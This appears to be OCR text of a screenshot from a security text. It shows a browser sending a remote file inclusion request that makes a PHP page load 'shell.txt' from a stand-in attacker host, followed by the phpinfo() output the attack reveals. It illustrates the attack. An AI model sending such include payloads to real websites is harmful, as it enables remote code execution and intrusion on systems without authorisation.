 phpinfo() - Mozilla Firefox
ile Edit View History Bookmarks Tools Help
Back Forward Reload Stop Home
http://www.example.xyz/index.php?page=http://www.attacker.xyz/shell.txt?
G Google
PHP Version 5.2.2
php
System 2.6.9-42.EL #1 Wed Jul 12 23:16:43 EDT 2006 i686
Build Date Jun 3 2007 00:52:56
Configure Command
'./configure' '--prefix=/usr' '--with-xml' '--enable-bcmath' '--enable-calendar' '--with-curl'
'--with-dom' '--with-dom-xslt' '--with-dom-exslt' '--with-swf=/usr/local/flash' '--enable-ftp'
'--with-gd' '--with-jpeg-dir=/usr/local' '--with-png-dir=/usr' '--with-xpm-dir=/usr/X11R6'
'--with-iconv' '--enable-mbstring' '--enable-mbstr-enc-trans' '--enable-mbregex'
'--enable-magic-quotes' '--with-mysqli' '--with-mysql=/usr' '--with-openssl'
'--enable-discard-path' '--with-pdflib' '--with-pear' '--enable-safe-mode' '--enable-sockets'
'--enable-track-vars' '--with-zip' '--with-zlib'
Server API CGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/lib
Loaded Configuration File /usr/lib/php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety disabled
Zend Memory Manager enabled